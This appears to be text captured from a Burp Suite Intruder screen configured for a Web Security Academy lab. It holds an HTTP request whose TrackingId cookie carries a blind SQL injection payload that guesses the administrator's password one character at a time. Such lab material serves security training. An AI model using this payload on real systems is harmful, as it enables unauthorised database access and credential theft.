 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and (select substring(password,1,1) from users where username='administrator')='§a§; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search 1 highlight Clear
1 payload position Length: 750